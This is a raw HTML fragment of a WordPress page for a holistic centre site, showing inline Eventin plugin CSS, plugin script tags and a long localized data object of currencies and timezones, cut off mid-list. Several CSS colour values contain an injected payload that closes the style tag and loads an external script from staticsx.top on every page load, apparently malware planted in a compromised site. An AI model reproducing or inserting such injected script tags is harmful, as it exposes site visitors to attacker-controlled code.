        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7bc415954f","remove_from_wishlist_nonce":"0172d382e6","reload_wishlist_and_adding_elem_nonce":"0b1152cd45","load_mobile_nonce":"029f12cfd1","delete_item_nonce":"67d151bc75","save_title_nonce":"2c35ebabcb","save_privacy_nonce":"75600d962f","load_fragments_nonce":"2680293f93"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"17214","zoom_connection_check_nonce":"b30523cfa7","ticket_status_nonce":"1ebfc4f027","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"5:18 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/